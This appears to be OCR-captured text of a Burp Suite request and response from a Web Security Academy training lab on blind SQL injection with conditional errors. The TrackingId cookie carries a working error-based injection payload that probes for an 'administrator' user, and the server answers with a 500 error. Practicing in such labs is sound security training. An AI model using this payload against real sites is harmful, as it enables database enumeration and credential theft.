 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=
eXEMZvNsn8D3g49m'||(SELECT+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+WHERE+username%3d'administ
rator')||'; session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12
Response
Pretty
Raw
Hex
Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/cs
10 <link href=/resources/css/labs.css
11 <title>
Blind SQL injection with conditi
</title>
12 </head>